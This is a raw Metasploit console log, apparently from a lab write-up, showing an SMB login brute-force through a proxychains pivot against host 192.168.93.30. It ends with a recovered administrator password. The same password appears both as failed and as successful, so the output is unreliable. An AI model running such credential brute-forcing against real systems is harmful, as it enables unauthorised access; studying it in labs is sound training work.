 ^C[*] 192.168.93.30:445     - Caught interrupt from the console...
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /home/kali/password.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
pass_file => /home/kali/password.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) > set SMBUSER administrator
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
SMBUSER => administrator
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) > exploit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 192.168.93.30:445     - 192.168.93.30:445 - Starting SMB login bruteforce
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:445  ...  OK
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:123qwe!ASD',
[!] 192.168.93.30:445     - No active DB -- Credential data will not be saved!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:445  ...  OK
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:zxcASDqw123!!',
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:445  ...  OK
[+] 192.168.93.30:445     - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) >
space desk